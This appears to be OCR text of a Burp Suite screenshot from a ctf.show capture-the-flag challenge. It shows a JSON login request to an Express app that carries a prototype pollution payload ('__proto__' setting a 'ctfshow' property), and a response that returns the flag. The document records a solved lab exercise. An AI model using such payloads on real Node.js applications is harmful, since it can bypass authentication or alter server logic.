 Request
Pretty Raw Hex
\n
4 Sec-Ch-Ua-Platform: "Windows"
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Microsoft Edge";v="139",
"Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36 Edg/139.0.0.0
9 Accept: application/json, text/javascript, */*; q=0.01
10 Dnt: 1
11 Content-Type: application/json
12 Origin:
https://5a7ce5e3-27bf-46f5-b6a4-26a1a6bdea67.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://5a7ce5e3-27bf-46f5-b6a4-26a1a6bdea67.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"username":"aaa",
"password":"aaa",
23 "__proto__":{
24 "ctfshow":"36dboy"
25 }
26 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 14 Aug 2025 04:06:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{9a70f3de-76e6-4d4c-85da-e671f2375d87}